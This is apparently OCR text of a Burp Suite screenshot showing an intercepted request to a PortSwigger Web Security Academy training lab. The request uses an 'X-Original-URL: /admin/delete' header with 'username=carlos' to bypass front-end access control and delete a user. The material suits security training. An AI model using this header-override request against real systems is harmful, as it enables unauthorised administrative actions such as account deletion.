 Request to https://0abd005204a0cf10c420242000290088.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex Hackvertor
1 GET /?username=carlos HTTP/1.1
2 X-Original-URL: /admin/delete
3 Host: 0abd005204a0cf10c420242000290088.web-security-academy.net
4 Cookie: session=ytqeZXmfD5diT7LPTRFGkJfcPVEhwnRl
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9 Referer: https://0abd005204a0cf10c420242000290088.web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16 Connection: close
17
18